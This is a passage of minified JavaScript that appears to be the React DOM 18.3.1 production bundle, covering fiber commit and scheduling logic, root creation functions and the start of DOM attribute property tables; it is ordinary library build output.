em(e,n,t){C=e,cc(e,n,t)}function cc(e,n,t){for(var r=(e.mode&1)!==0;C!==null;){var l=C,o=l.child;if(l.tag===22&&r){var u=l.memoizedState!==null||Dr;if(!u){var i=l.alternate,a=i!==null&&i.memoizedState!==null||ee;i=Dr;var d=ee;if(Dr=u,(ee=a)&&!d)for(C=l;C!==null;)u=C,a=u.child,u.tag===22&&u.memoizedState!==null?wa(l):a!==null?(a.return=u,C=a):wa(l);for(;o!==null;)C=o,cc(o,n,t),o=o.sibling;C=l,Dr=i,ee=d}ya(e,n,t)}else(l.subtreeFlags&8772)!==0&&o!==null?(o.return=l,C=o):ya(e,n,t)}}function ya(e){for(;C!==null;){var n=C;if((n.flags&8772)!==0){var t=n.alternate;try{if((n.flags&8772)!==0)switch(n.tag){case 0:case 11:case 15:ee||Pl(5,n);break;case 1:var r=n.stateNode;if(n.flags&4&&!ee)if(t===null)r.componentDidMount();else{var l=n.elementType===n.type?t.memoizedProps:Ne(n.type,t.memoizedProps);r.componentDidUpdate(l,t.memoizedState,r.__reactInternalSnapshotBeforeUpdate)}var o=n.updateQueue;o!==null&&na(n,o,r);break;case 3:var u=n.updateQueue;if(u!==null){if(t=null,n.child!==null)switch(n.child.tag){case 5:t=n.child.stateNode;break;case 1:t=n.child.stateNode}na(n,u,t)}break;case 5:var i=n.stateNode;if(t===null&&n.flags&4){t=i;var a=n.memoizedProps;switch(n.type){case"button":case"input":case"select":case"textarea":a.autoFocus&&t.focus();break;case"img":a.src&&(t.src=a.src)}}break;case 6:break;case 4:break;case 12:break;case 13:if(n.memoizedState===null){var d=n.alternate;if(d!==null){var h=d.memoizedState;if(h!==null){var y=h.dehydrated;y!==null&&Kt(y)}}}break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(g(163))}ee||n.flags&512&&ru(n)}catch(m){W(n,n.return,m)}}if(n===e){C=null;break}if(t=n.sibling,t!==null){t.return=n.return,C=t;break}C=n.return}}function ga(e){for(;C!==null;){var n=C;if(n===e){C=null;break}var t=n.sibling;if(t!==null){t.return=n.return,C=t;break}C=n.return}}function wa(e){for(;C!==null;){var n=C;try{switch(n.tag){case 0:case 11:case 15:var t=n.return;try{Pl(4,n)}catch(a){W(n,t,a)}break;case 1:var r=n.stateNode;if(typeof r.componentDidMount==="function"){var l=n.return;try{r.componentDidMount()}catch(a){W(n,l,a)}}var o=n.return;try{ru(n)}catch(a){W(n,o,a)}break;case 5:var u=n.return;try{ru(n)}catch(a){W(n,u,a)}}}catch(a){W(n,n.return,a)}if(n===e){C=null;break}var i=n.sibling;if(i!==null){i.return=n.return,C=i;break}C=n.return}}function le(){return(L&6)!==0?$():Ar!==-1?Ar:Ar=$()}function cn(e){if((e.mode&1)===0)return 1;if((L&2)!==0&&Z!==0)return Z&-Z;if(Vp.transition!==null)return Kr===0&&(Kr=Ga()),Kr;if(e=R,e!==0)return e;return e=window.event,e=e===void 0?16:ns(e.type),e}function Re(e,n,t,r){if(50<Bt)throw Bt=0,iu=null,Error(g(185));if(rr(e,t,r),(L&2)===0||e!==Y)e===Y&&((L&2)===0&&(Nl|=t),A===4&&en(e,Z)),fe(e,r),t===1&&L===0&&(n.mode&1)===0&&(at=$()+500,El&&vn())}function fe(e,n){var t=e.callbackNode;Wd(e,n);var r=qr(e,e===Y?Z:0);if(r===0)t!==null&&Ti(t),e.callbackNode=null,e.callbackPriority=0;else if(n=r&-r,e.callbackPriority!==n){if(t!=null&&Ti(t),n===1)e.tag===0?xp(ka.bind(null,e)):ks(ka.bind(null,e)),Op(function(){(L&6)===0&&vn()}),t=null;else{switch(Za(r)){case 1:t=yu;break;case 4:t=Xa;break;case 16:t=Jr;break;case 536870912:t=Ya;break;default:t=Jr}t=gc(t,fc.bind(null,e))}e.callbackPriority=n,e.callbackNode=t}}function fc(e,n){if(Ar=-1,Kr=0,(L&6)!==0)throw Error(g(327));var t=e.callbackNode;if(nt()&&e.callbackNode!==t)return null;var r=qr(e,e===Y?Z:0);if(r===0)return null;if((r&30)!==0||(r&e.expiredLanes)!==0||n)n=hl(e,r);else{n=r;var l=L;L|=2;var o=pc();if(Y!==e||Z!==n)Ve=null,at=$()+500,Pn(e,n);do try{lm();break}catch(i){dc(e,i)}while(1);Ru(),dl.current=o,L=l,H!==null?n=0:(Y=null,Z=0,n=A)}if(n!==0){if(n===2&&(l=Mo(e),l!==0&&(r=l,n=au(e,l))),n===1)throw t=tr,Pn(e,0),en(e,r),fe(e,$()),t;if(n===6)en(e,r);else{if(l=e.current.alternate,(r&30)===0&&!tm(l)&&(n=hl(e,r),n===2&&(o=Mo(e),o!==0&&(r=o,n=au(e,o))),n===1))throw t=tr,Pn(e,0),en(e,r),fe(e,$()),t;switch(e.finishedWork=l,e.finishedLanes=r,n){case 0:case 1:throw Error(g(345));case 2:Sn(e,ie,Ve);break;case 3:if(en(e,r),(r&130023424)===r&&(n=Ku+500-$(),10<n)){if(qr(e,0)!==0)break;if(l=e.suspendedLanes,(l&r)!==r){le(),e.pingedLanes|=e.suspendedLanes&l;break}e.timeoutHandle=Ho(Sn.bind(null,e,ie,Ve),n);break}Sn(e,ie,Ve);break;case 4:if(en(e,r),(r&4194240)===r)break;n=e.eventTimes;for(l=-1;0<r;){var u=31-Te(r);o=1<<u,u=n[u],u>l&&(l=u),r&=~o}if(r=l,r=$()-r,r=(120>r?120:480>r?480:1080>r?1080:1920>r?1920:3000>r?3000:4320>r?4320:1960*nm(r/1960))-r,10<r){e.timeoutHandle=Ho(Sn.bind(null,e,ie,Ve),r);break}Sn(e,ie,Ve);break;case 5:Sn(e,ie,Ve);break;default:throw Error(g(329))}}}return fe(e,$()),e.callbackNode===t?fc.bind(null,e):null}function au(e,n){var t=Vt;return e.current.memoizedState.isDehydrated&&(Pn(e,n).flags|=256),e=hl(e,n),e!==2&&(n=ie,ie=t,n!==null&&su(n)),e}function su(e){ie===null?ie=e:ie.push.apply(ie,e)}function tm(e){for(var n=e;;){if(n.flags&16384){var t=n.updateQueue;if(t!==null&&(t=t.stores,t!==null))for(var r=0;r<t.length;r++){var l=t[r],o=l.getSnapshot;l=l.value;try{if(!Fe(o(),l))return!1}catch(u){return!1}}}if(t=n.child,n.subtreeFlags&16384&&t!==null)t.return=n,n=t;else{if(n===e)break;for(;n.sibling===null;){if(n.return===null||n.return===e)return!0;n=n.return}n.sibling.return=n.return,n=n.sibling}}return!0}function en(e,n){n&=~Au,n&=~Nl,e.suspendedLanes|=n,e.pingedLanes&=~n;for(e=e.expirationTimes;0<n;){var t=31-Te(n),r=1<<t;e[t]=-1,n&=~r}}function ka(e){if((L&6)!==0)throw Error(g(327));nt();var n=qr(e,0);if((n&1)===0)return fe(e,$()),null;var t=hl(e,n);if(e.tag!==0&&t===2){var r=Mo(e);r!==0&&(n=r,t=au(e,r))}if(t===1)throw t=tr,Pn(e,0),en(e,n),fe(e,$()),t;if(t===6)throw Error(g(345));return e.finishedWork=e.current.alternate,e.finishedLanes=n,Sn(e,ie,Ve),fe(e,$()),null}function Xu(e,n){var t=L;L|=1;try{return e(n)}finally{L=t,L===0&&(at=$()+500,El&&vn())}}function Fn(e){tn!==null&&tn.tag===0&&(L&6)===0&&nt();var n=L;L|=1;var t=ke.transition,r=R;try{if(ke.transition=null,R=1,e)return e()}finally{R=r,ke.transition=t,L=n,(L&6)===0&&vn()}}function Yu(){de=Zn.current,D(Zn)}function Pn(e,n){e.finishedWork=null,e.finishedLanes=0;var t=e.timeoutHandle;if(t!==-1&&(e.timeoutHandle=-1,Mp(t)),H!==null)for(t=H.return;t!==null;){var r=t;switch(zu(r),r.tag){case 1:r=r.type.childContextTypes,r!==null&&r!==void 0&&tl();break;case 3:ut(),D(se),D(ne),Uu();break;case 5:Iu(r);break;case 4:ut();break;case 13:D(x);break;case 19:D(x);break;case 10:Fu(r.type._context);break;case 22:case 23:Yu()}t=t.return}if(Y=e,H=e=fn(e.current,null),Z=de=n,A=0,tr=null,Au=Nl=Rn=0,ie=Vt=null,Cn!==null){for(n=0;n<Cn.length;n++)if(t=Cn[n],r=t.interleaved,r!==null){t.interleaved=null;var l=r.next,o=t.pending;if(o!==null){var u=o.next;o.next=l,r.next=u}t.pending=r}Cn=null}return e}function dc(e,n){do{var t=H;try{if(Ru(),$r.current=fl,cl){for(var r=V.memoizedState;r!==null;){var l=r.queue;l!==null&&(l.pending=null),r=r.next}cl=!1}if(Tn=0,X=Q=V=null,Ut=!1,bt=0,Qu.current=null,t===null||t.return===null){A=1,tr=n,H=null;break}e:{var o=e,u=t.return,i=t,a=n;if(n=Z,i.flags|=32768,a!==null&&typeof a==="object"&&typeof a.then==="function"){var d=a,h=i,y=h.tag;if((h.mode&1)===0&&(y===0||y===11||y===15)){var m=h.alternate;m?(h.updateQueue=m.updateQueue,h.memoizedState=m.memoizedState,h.lanes=m.lanes):(h.updateQueue=null,h.memoizedState=null)}var S=ia(u);if(S!==null){S.flags&=-257,aa(S,u,i,o,n),S.mode&1&&ua(o,d,n),n=S,a=d;var E=n.updateQueue;if(E===null){var w=new Set;w.add(a),n.updateQueue=w}else E.add(a);break e}else{if((n&1)===0){ua(o,d,n),Gu();break e}a=Error(g(426))}}else if(I&&i.mode&1){var M=ia(u);if(M!==null){(M.flags&65536)===0&&(M.flags|=256),aa(M,u,i,o,n),Lu(it(a,i));break e}}o=a=it(a,i),A!==4&&(A=2),Vt===null?Vt=[o]:Vt.push(o),o=u;do{switch(o.tag){case 3:o.flags|=65536,n&=-n,o.lanes|=n;var c=Zs(o,a,n);ea(o,c);break e;case 1:i=a;var{type:s,stateNode:p}=o;if((o.flags&128)===0&&(typeof s.getDerivedStateFromError==="function"||p!==null&&typeof p.componentDidCatch==="function"&&(sn===null||!sn.has(p)))){o.flags|=65536,n&=-n,o.lanes|=n;var k=Js(o,i,n);ea(o,k);break e}}o=o.return}while(o!==null)}hc(t)}catch(_){n=_,H===t&&t!==null&&(H=t=t.return);continue}break}while(1)}function pc(){var e=dl.current;return dl.current=fl,e===null?fl:e}function Gu(){if(A===0||A===3||A===2)A=4;Y===null||(Rn&268435455)===0&&(Nl&268435455)===0||en(Y,Z)}function hl(e,n){var t=L;L|=2;var r=pc();if(Y!==e||Z!==n)Ve=null,Pn(e,n);do try{rm();break}catch(l){dc(e,l)}while(1);if(Ru(),L=t,dl.current=r,H!==null)throw Error(g(261));return Y=null,Z=0,A}function rm(){for(;H!==null;)mc(H)}function lm(){for(;H!==null&&!Fd();)mc(H)}function mc(e){var n=yc(e.alternate,e,de);e.memoizedProps=e.pendingProps,n===null?hc(e):H=n,Qu.current=null}function hc(e){var n=e;do{var t=n.alternate;if(e=n.return,(n.flags&32768)===0){if(t=Jp(t,n,de),t!==null){H=t;return}}else{if(t=qp(t,n),t!==null){t.flags&=32767,H=t;return}if(e!==null)e.flags|=32768,e.subtreeFlags=0,e.deletions=null;else{A=6,H=null;return}}if(n=n.sibling,n!==null){H=n;return}H=n=e}while(n!==null);A===0&&(A=5)}function Sn(e,n,t){var r=R,l=ke.transition;try{ke.transition=null,R=1,om(e,n,t,r)}finally{ke.transition=l,R=r}return null}function om(e,n,t,r){do nt();while(tn!==null);if((L&6)!==0)throw Error(g(327));t=e.finishedWork;var l=e.finishedLanes;if(t===null)return null;if(e.finishedWork=null,e.finishedLanes=0,t===e.current)throw Error(g(177));e.callbackNode=null,e.callbackPriority=0;var o=t.lanes|t.childLanes;if($d(e,o),e===Y&&(H=Y=null,Z=0),(t.subtreeFlags&2064)===0&&(t.flags&2064)===0||Ir||(Ir=!0,gc(Jr,function(){return nt(),null})),o=(t.flags&15990)!==0,(t.subtreeFlags&15990)!==0||o){o=ke.transition,ke.transition=null;var u=R;R=1;var i=L;L|=4,Qu.current=null,bp(e,t),sc(t,e),zp(Wo),jr=!!Bo,Wo=Bo=null,e.current=t,em(t,e,l),Md(),L=i,R=u,ke.transition=o}else e.current=t;if(Ir&&(Ir=!1,tn=e,ml=l),o=e.pendingLanes,o===0&&(sn=null),Id(t.stateNode,r),fe(e,$()),n!==null)for(r=e.onRecoverableError,t=0;t<n.length;t++)l=n[t],r(l.value,{componentStack:l.stack,digest:l.digest});if(pl)throw pl=!1,e=uu,uu=null,e;return(ml&1)!==0&&e.tag!==0&&nt(),o=e.pendingLanes,(o&1)!==0?e===iu?Bt++:(Bt=0,iu=e):Bt=0,vn(),null}function nt(){if(tn!==null){var e=Za(ml),n=ke.transition,t=R;try{if(ke.transition=null,R=16>e?16:e,tn===null)var r=!1;else{if(e=tn,tn=null,ml=0,(L&6)!==0)throw Error(g(331));var l=L;L|=4;for(C=e.current;C!==null;){var o=C,u=o.child;if((C.flags&16)!==0){var i=o.deletions;if(i!==null){for(var a=0;a<i.length;a++){var d=i[a];for(C=d;C!==null;){var h=C;switch(h.tag){case 0:case 11:case 15:xt(8,h,o)}var y=h.child;if(y!==null)y.return=h,C=y;else for(;C!==null;){h=C;var{sibling:m,return:S}=h;if(uc(h),h===d){C=null;break}if(m!==null){m.return=S,C=m;break}C=S}}}var E=o.alternate;if(E!==null){var w=E.child;if(w!==null){E.child=null;do{var M=w.sibling;w.sibling=null,w=M}while(w!==null)}}C=o}}if((o.subtreeFlags&2064)!==0&&u!==null)u.return=o,C=u;else e:for(;C!==null;){if(o=C,(o.flags&2048)!==0)switch(o.tag){case 0:case 11:case 15:xt(9,o,o.return)}var c=o.sibling;if(c!==null){c.return=o.return,C=c;break e}C=o.return}}var s=e.current;for(C=s;C!==null;){u=C;var p=u.child;if((u.subtreeFlags&2064)!==0&&p!==null)p.return=u,C=p;else e:for(u=s;C!==null;){if(i=C,(i.flags&2048)!==0)try{switch(i.tag){case 0:case 11:case 15:Pl(9,i)}}catch(_){W(i,i.return,_)}if(i===u){C=null;break e}var k=i.sibling;if(k!==null){k.return=i.return,C=k;break e}C=i.return}}if(L=l,vn(),Ue&&typeof Ue.onPostCommitFiberRoot==="function")try{Ue.onPostCommitFiberRoot(yl,e)}catch(_){}r=!0}return r}finally{R=t,ke.transition=n}}return!1}function Sa(e,n,t){n=it(t,n),n=Zs(e,n,1),e=an(e,n,1),n=le(),e!==null&&(rr(e,1,n),fe(e,n))}function W(e,n,t){if(e.tag===3)Sa(e,e,t);else for(;n!==null;){if(n.tag===3){Sa(n,e,t);break}else if(n.tag===1){var r=n.stateNode;if(typeof n.type.getDerivedStateFromError==="function"||typeof r.componentDidCatch==="function"&&(sn===null||!sn.has(r))){e=it(t,e),e=Js(n,e,1),n=an(n,e,1),e=le(),n!==null&&(rr(n,1,e),fe(n,e));break}}n=n.return}}function um(e,n,t){var r=e.pingCache;r!==null&&r.delete(n),n=le(),e.pingedLanes|=e.suspendedLanes&t,Y===e&&(Z&t)===t&&(A===4||A===3&&(Z&130023424)===Z&&500>$()-Ku?Pn(e,0):Au|=t),fe(e,n)}function vc(e,n){n===0&&((e.mode&1)===0?n=1:(n=Pr,Pr<<=1,(Pr&130023424)===0&&(Pr=4194304)));var t=le();e=Ke(e,n),e!==null&&(rr(e,n,t),fe(e,t))}function im(e){var n=e.memoizedState,t=0;n!==null&&(t=n.retryLane),vc(e,t)}function am(e,n){var t=0;switch(e.tag){case 13:var{stateNode:r,memoizedState:l}=e;l!==null&&(t=l.retryLane);break;case 19:r=e.stateNode;break;default:throw Error(g(314))}r!==null&&r.delete(n),vc(e,t)}function gc(e,n){return Ka(e,n)}function sm(e,n,t,r){this.tag=e,this.key=t,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=n,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function we(e,n,t,r){return new sm(e,n,t,r)}function Zu(e){return e=e.prototype,!(!e||!e.isReactComponent)}function cm(e){if(typeof e==="function")return Zu(e)?1:0;if(e!==void 0&&e!==null){if(e=e.$$typeof,e===mu)return 11;if(e===hu)return 14}return 2}function fn(e,n){var t=e.alternate;return t===null?(t=we(e.tag,n,e.key,e.mode),t.elementType=e.elementType,t.type=e.type,t.stateNode=e.stateNode,t.alternate=e,e.alternate=t):(t.pendingProps=n,t.type=e.type,t.flags=0,t.subtreeFlags=0,t.deletions=null),t.flags=e.flags&14680064,t.childLanes=e.childLanes,t.lanes=e.lanes,t.child=e.child,t.memoizedProps=e.memoizedProps,t.memoizedState=e.memoizedState,t.updateQueue=e.updateQueue,n=e.dependencies,t.dependencies=n===null?null:{lanes:n.lanes,firstContext:n.firstContext},t.sibling=e.sibling,t.index=e.index,t.ref=e.ref,t}function Xr(e,n,t,r,l,o){var u=2;if(r=e,typeof e==="function")Zu(e)&&(u=1);else if(typeof e==="string")u=5;else e:switch(e){case Bn:return Nn(t.children,l,o,n);case pu:u=8,l|=8;break;case yo:return e=we(12,t,n,l|2),e.elementType=yo,e.lanes=o,e;case go:return e=we(13,t,n,l),e.elementType=go,e.lanes=o,e;case wo:return e=we(19,t,n,l),e.elementType=wo,e.lanes=o,e;case La:return zl(t,l,o,n);default:if(typeof e==="object"&&e!==null)switch(e.$$typeof){case Na:u=10;break e;case za:u=9;break e;case mu:u=11;break e;case hu:u=14;break e;case qe:u=16,r=null;break e}throw Error(g(130,e==null?e:typeof e,""))}return n=we(u,t,n,l),n.elementType=e,n.type=r,n.lanes=o,n}function Nn(e,n,t,r){return e=we(7,e,r,n),e.lanes=t,e}function zl(e,n,t,r){return e=we(22,e,r,n),e.elementType=La,e.lanes=t,e.stateNode={isHidden:!1},e}function mo(e,n,t){return e=we(6,e,null,n),e.lanes=t,e}function ho(e,n,t){return n=we(4,e.children!==null?e.children:[],e.key,n),n.lanes=t,n.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},n}function fm(e,n,t,r,l){this.tag=n,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=jl(0),this.expirationTimes=jl(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=jl(0),this.identifierPrefix=r,this.onRecoverableError=l,this.mutableSourceEagerHydrationData=null}function Ju(e,n,t,r,l,o,u,i,a){return e=new fm(e,n,t,i,a),n===1?(n=1,o===!0&&(n|=8)):n=0,o=we(3,null,null,n),e.current=o,o.stateNode=e,o.memoizedState={element:r,isDehydrated:t,cache:null,transitions:null,pendingSuspenseBoundaries:null},Ou(o),e}function dm(e,n,t){var r=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:Vn,key:r==null?null:""+r,children:e,containerInfo:n,implementation:t}}function wc(e){if(!e)return pn;e=e._reactInternals;e:{if(On(e)!==e||e.tag!==1)throw Error(g(170));var n=e;do{switch(n.tag){case 3:n=n.stateNode.context;break e;case 1:if(ce(n.type)){n=n.stateNode.__reactInternalMemoizedMergedChildContext;break e}}n=n.return}while(n!==null);throw Error(g(171))}if(e.tag===1){var t=e.type;if(ce(t))return ws(e,t,n)}return n}function kc(e,n,t,r,l,o,u,i,a){return e=Ju(t,r,!0,e,l,o,u,i,a),e.context=wc(null),t=e.current,r=le(),l=cn(t),o=He(r,l),o.callback=n!==void 0&&n!==null?n:null,an(t,o,l),e.current.lanes=l,rr(e,l,r),fe(e,r),e}function Ll(e,n,t,r){var l=n.current,o=le(),u=cn(l);return t=wc(t),n.context===null?n.context=t:n.pendingContext=t,n=He(o,u),n.payload={element:e},r=r===void 0?null:r,r!==null&&(n.callback=r),e=an(l,n,u),e!==null&&(Re(e,l,u,o),Wr(e,l,u)),u}function vl(e){if(e=e.current,!e.child)return null;switch(e.child.tag){case 5:return e.child.stateNode;default:return e.child.stateNode}}function Ea(e,n){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var t=e.retryLane;e.retryLane=t!==0&&t<n?t:n}}function qu(e,n){Ea(e,n),(e=e.alternate)&&Ea(e,n)}function pm(){return null}function ju(e){this._internalRoot=e}function Tl(e){this._internalRoot=e}function bu(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function Rl(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11&&(e.nodeType!==8||e.nodeValue!==" react-mount-point-unstable "))}function Ca(){}function mm(e,n,t,r,l){if(l){if(typeof r==="function"){var o=r;r=function(){var d=vl(u);o.call(d)}}var u=kc(n,r,e,0,null,!1,!1,"",Ca);return e._reactRootContainer=u,e[Ae]=u.current,Gt(e.nodeType===8?e.parentNode:e),Fn(),u}for(;l=e.lastChild;)e.removeChild(l);if(typeof r==="function"){var i=r;r=function(){var d=vl(a);i.call(d)}}var a=Ju(e,0,!1,null,null,!1,!1,"",Ca);return e._reactRootContainer=a,e[Ae]=a.current,Gt(e.nodeType===8?e.parentNode:e),Fn(function(){Ll(n,a,t,r)}),a}function Fl(e,n,t,r,l){var o=t._reactRootContainer;if(o){var u=o;if(typeof l==="function"){var i=l;l=function(){var a=vl(u);i.call(a)}}Ll(n,u,e,l)}else u=mm(t,n,e,l,r);return vl(u)}var _a,U,Pa,Wt,Qe,vo,yd,ki,Si,J,cu,Ye,Sr,Vn,Bn,pu,yo,Na,za,mu,go,wo,hu,qe,La,Ei,B,Gl,Zl=!1,_t,Cr,Da,Ft,_d,Pd,Lo=null,To=null,qn=null,jn=null,ql=!1,Ro=!1,wn,Mt=!1,Gr=null,Zr=!1,Fo=null,zd,Ka,Ti,Fd,Md,$,Od,yu,Xa,Jr,Dd,Ya,yl=null,Ue=null,Te,Ud,xd,_r=64,Pr=4194304,R=0,Ja,wu,qa,ja,ba,Oo=!1,Nr,rn=null,ln=null,on=null,Qt,At,be,Hd,bn,jr=!0,br=null,nn=null,Su=null,xr=null,st,Eu,lr,Yd,bl,eo,wt,gl,Oi,Gd,Zd,Jd,no,qd,jd,bd,ep,np,Di,tp,rp,lp,up,ip,ap,Ii,sp,cp,fp,dp,pp,mp,hp,_u,Ot=null,vp,rs,Ui,xi=!1,Wn=!1,wp,Dt=null,Xt=null,is=!1,Nt,zt,Br,Fe,Lp,$n=null,Io=null,It=null,Uo=!1,Hn,to,fs,ds,ps,ms,hs,vs,Qi,Tt,xo,Vo,Lt,Rt,Tp,Tr,Rp,Fp,Bo=null,Wo=null,Ho,Mp,Yi,Op,ct,Ie,Jt,Ae,Qo,Ip,Up,Ao,An=-1,pn,ne,se,zn,Be=null,El=!1,uo=!1,Kn,Xn=0,ll=null,ol=0,ye,ge=0,Ln=null,We=1,$e="",me=null,pe=null,I=!1,Le=null,Vp,ot,Ps,ul,il=null,Yn=null,Tu=null,Cn=null,je=!1,ur,xe,qt,jt,x,io,$r,ao,Tn=0,V=null,Q=null,X=null,cl=!1,Ut=!1,bt=0,Bp=0,fl,Qp,Ap,Kp,_l,Xp,Yp,ae=!1,bo,rc,nu,lc,oc,Dr=!1,ee=!1,jp,C=null,ma=!1,G=null,ze=!1,nm,dl,Qu,ke,L=0,Y=null,H=null,Z=0,de=0,Zn,A=0,tr=null,Rn=0,Nl=0,Au=0,Vt=null,ie=null,Ku=0,at=1/0,Ve=null,pl=!1,uu=null,sn=null,Ir=!1,tn=null,ml=0,Bt=0,iu=null,Ar=-1,Kr=0,yc,Sc,hm,Et,vm,xn,Ec,Cc=function(e,n){var t=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!bu(n))throw Error(g(200));return dm(e,n,null,t)},_c=function(e,n){if(!bu(e))throw Error(g(299));var t=!1,r="",l=Sc;return n!==null&&n!==void 0&&(n.unstable_strictMode===!0&&(t=!0),n.identifierPrefix!==void 0&&(r=n.identifierPrefix),n.onRecoverableError!==void 0&&(l=n.onRecoverableError)),n=Ju(e,1,!1,null,null,t,!1,r,l),e[Ae]=n.current,Gt(e.nodeType===8?e.parentNode:e),new ju(n)},Pc=function(e){if(e==null)return null;if(e.nodeType===1)return e;var n=e._reactInternals;if(n===void 0){if(typeof e.render==="function")throw Error(g(188));throw e=Object.keys(e).join(","),Error(g(268,e))}return e=Qa(n),e=e===null?null:e.stateNode,e},Nc=function(e){return Fn(e)},zc=function(e,n,t){if(!Rl(n))throw Error(g(200));return Fl(null,e,n,!0,t)},Lc=function(e,n,t){if(!bu(e))throw Error(g(405));var r=t!=null&&t.hydratedSources||null,l=!1,o="",u=Sc;if(t!==null&&t!==void 0&&(t.unstable_strictMode===!0&&(l=!0),t.identifierPrefix!==void 0&&(o=t.identifierPrefix),t.onRecoverableError!==void 0&&(u=t.onRecoverableError)),n=kc(n,null,e,1,t!=null?t:null,l,!1,o,u),e[Ae]=n.current,Gt(e),r)for(e=0;e<r.length;e++)t=r[e],l=t._getVersion,l=l(t._source),n.mutableSourceEagerHydrationData==null?n.mutableSourceEagerHydrationData=[t,l]:n.mutableSourceEagerHydrationData.push(t,l);return new Tl(n)},Tc=function(e,n,t){if(!Rl(n))throw Error(g(200));return Fl(null,e,n,!1,t)},Rc=function(e){if(!Rl(e))throw Error(g(40));return e._reactRootContainer?(Fn(function(){Fl(null,null,e,!1,function(){e._reactRootContainer=null,e[Ae]=null})}),!0):!1},Fc,Mc=function(e,n,t,r){if(!Rl(t))throw Error(g(200));if(e==null||e._reactInternals===void 0)throw Error(g(38));return Fl(e,n,t,!1,r)},Oc="18.3.1-next-f1338f8080-20240426";var Dc=qc(()=>{_a=yn(dt(),1),U=yn(wi(),1);Pa=new Set,Wt={};Qe=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),vo=Object.prototype.hasOwnProperty,yd=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,ki={},Si={};J={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){J[e]=new oe(e,0,!1,e,null,!1,!1)});[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var n=e[0];J[n]=new oe(n,1,!1,e[1],null,!1,!1)});["contentEditable","draggable","spellCheck","value"].forEach(function(e){J[e]=new oe(e,2,!1,e.toLowerCase(),null,!1,!1)});["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){J[e]=new oe(e,2,!1,e,null,!1,!1)});"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){J[e]=new oe(e,3,!1,e.toLowerCase(),null,!1,!1)});["checked","multiple","muted","selected"].forEach(function(e){J[e]=new oe(e,3,!0,e,null,!1,!1)});["capture","download"].forEach(function(e){J[e]=new oe(e,4,!1,e,null,!1,!1)});["cols","rows","size","span"].forEach(function(e){J[e]=new oe(e,6,!1,e,null,!1,!1)});["rowSpan","start"].forEach(function(e){J[e]=new oe(e,5,!1,e.toLowerCase(),null,!1,!1)});cu=/[\-:]([a-z])/g;"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var n=e.replace(cu,fu);J[n]=new oe(n,1,!1,e,null,!1,!1)});"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var n=e.replace(cu,fu);J[n]=new oe(n,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)});["xml:base","xml:lang","xml:space"].forEach(function(e){var n=e.replace(cu,fu);J[n]=new oe(n,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)});["tabIndex","crossOrigin"].forEach(function(e){J[e]=new oe(e,1,!1,e.toLowerCase(),null,!1,!1)});J.xlinkHref=new oe("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1);["src","href","action","formAction"].forEach(function(e){J[e]=new 